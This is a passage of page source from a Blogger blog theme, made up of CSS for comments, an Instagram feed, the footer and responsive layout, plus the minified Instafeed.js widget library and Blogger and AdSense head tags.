font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhePunKXuG_MbdlHfoOMWZIVKUQXvzR-c6OPwzKdbIHnPC2yjwUFUIetlAs7_0PeQtUwnvFSoEsDblzB2mH1ZFpxLm4E0jPFdOXjOzK44v_UrJ_VRKghedzMvDsjd0exCN9HX5lUt34s_o/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4572726900663239910&amp;zx=f41a18ef-2c15-4ff5-8385-65091fb73e12' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4572726900663239910&amp;zx=f41a18ef-2c15-4ff5-8385-65091fb73e12' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1367495819602236 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
